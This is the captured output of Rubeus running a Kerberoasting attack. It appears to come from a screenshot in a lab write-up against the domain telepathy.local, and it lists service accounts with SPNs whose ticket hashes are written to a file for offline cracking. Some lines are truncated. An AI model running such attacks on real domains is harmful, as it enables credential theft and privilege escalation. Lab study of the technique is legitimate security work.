 PS C:\Users\jdoe> .\Rubeus.exe kerberoast /outfile:hashes.kerberoast
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these ac
[*] Target Domain : telepathy.local
[*] Searching path 'LDAP://ADDC01.telepathy.local/DC=telepathy,DC=loc
palName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.11355
[*] Total kerberoastable users : 3
[*] SamAccountName : SVC
[*] DistinguishedName : CN=SVC,CN=Users,DC=telepathy,DC=local
[*] ServicePrincipalName : HTTP/ADDC01.TELEPATHY.LOCAL
[*] PwdLastSet : 8/2/2024 8:42:01 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\jdoe\hashes.kerberoast
[*] SamAccountName : SVC_SQLService
[*] DistinguishedName : CN=SQL Service,DC=telepathy,DC=local
[*] ServicePrincipalName : ADDC01/SVC_SQLSERVICE.Telepathy.local:60
[*] PwdLastSet : 8/2/2024 9:23:25 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\jdoe\hashes.kerberoast